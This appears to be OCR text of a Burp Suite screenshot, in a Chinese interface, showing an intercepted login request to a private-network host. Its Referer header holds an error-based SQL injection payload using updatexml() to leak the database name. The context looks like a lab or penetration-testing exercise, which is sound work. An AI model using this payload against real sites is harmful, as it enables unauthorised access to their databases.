 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.7.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习 Fastjson scan Fiora Nuclei SpringScan ShiroScan
拦截 HTTP历史记录 WebSocket历史记录 选项
请求http://192.168.169.232:80
放行 丢弃 拦截已开启 操作 打开自带浏览器 注释这个条目 HTTP/1 ?
美化 Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 192.168.169.232
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://192.168.169.232
10 Connection: close
11 Referer: ' or updatexml(1,concat(0x7e,(database())),1) and '1'='1
12 Cookie: PHPSESSID=58pltjov81gkf3snmqgrkvj1kq
13 Upgrade-Insecure-Requests: 1
14
15 username=cece&password=111111
Inspector
请求属性 2
请求查询参数 0
请求体参数 2
请求Cookies 1
请求头 12
? 搜索... 0匹配